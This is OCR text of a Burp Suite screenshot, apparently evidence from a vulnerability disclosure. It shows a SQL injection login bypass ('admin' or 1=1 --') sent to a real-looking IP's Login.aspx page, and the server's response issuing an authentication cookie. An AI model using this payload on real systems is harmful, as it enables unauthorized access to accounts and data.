 Burp Suite Professional v1.6.17 - licensed to Larry_Lau
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < > Target: http://210.21.81.169 ?
Request
Raw Params Headers Hex ViewState
POST /Login.aspx?ReturnUrl=%2fupload.aspx HTTP/1.1
Host: 210.21.81.169
Content-Length: 224
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://210.21.81.169
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_0) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/45.0.2454.101 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://210.21.81.169/Login.aspx?ReturnUrl=%2fupload.aspx
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6,es;q=0.4,zh-TW;q=0.2,ja;q=0.2
__VIEWSTATE=%2FwEPDwULLTIwNDA0NjczMTlkGAEFHl9fQ29udHJvbHNSZXF1aXJlUG9zdEJhY2tLZX
lfXxYBBQxJbWFnZUJ1dHRvbjHMVKPqLqq%2FjUdLrlLk%2FI4hXCdaLg%3D%3D&t_username=admin'
or 1=1 --&t_password=123456&ImageButton1.x=45&ImageButton1.y=17
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render ViewState
HTTP/1.1 200 OK
Date: Mon, 12 Oct 2015 07:37:43 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-AspNet-Version: 2.0.50727
Set-Cookie:
.ASPXAUTH_=5D1D26F22ACF4F13BE1817AE68F139C4504004FCA941C983203AA9C97D79E5CB2D
9F9110AB79585750E823C6746BFD7EFE34E48D29F1E2F038407BEB22D05E46; path=/;
HttpOnly
Cache-Control: private
Content-Type: text/html; charset=utf-8
Content-Length: 10243
<html xmlns="http://www.w3.org/1999/xhtml" >
<head id="Head1"><title>
PV-MQCS
</title>
<style type="text/css">
#Screen {
position:absolute;
z-index: 9998;
top: 0px;
left: 0px;
background: #F6F6F6;
display: none;
? < + > Type a search term 0 matches
Done
10,636 bytes | 222 millis
www.wooyun.org